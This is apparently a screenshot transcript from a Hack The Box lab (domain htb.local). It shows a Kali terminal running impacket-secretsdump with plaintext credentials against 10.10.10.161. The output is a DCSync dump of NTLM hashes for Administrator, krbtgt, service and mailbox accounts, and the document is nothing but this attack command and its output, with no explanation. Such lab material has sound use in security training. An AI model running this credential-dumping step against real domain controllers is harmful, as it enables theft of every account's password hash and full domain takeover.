 ┌──(kali㉿kali)-[/opt/tools/PowerSploit/Recon]
└─$ sudo impacket-secretsdump 'orlando:password1@10.10.10.161'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::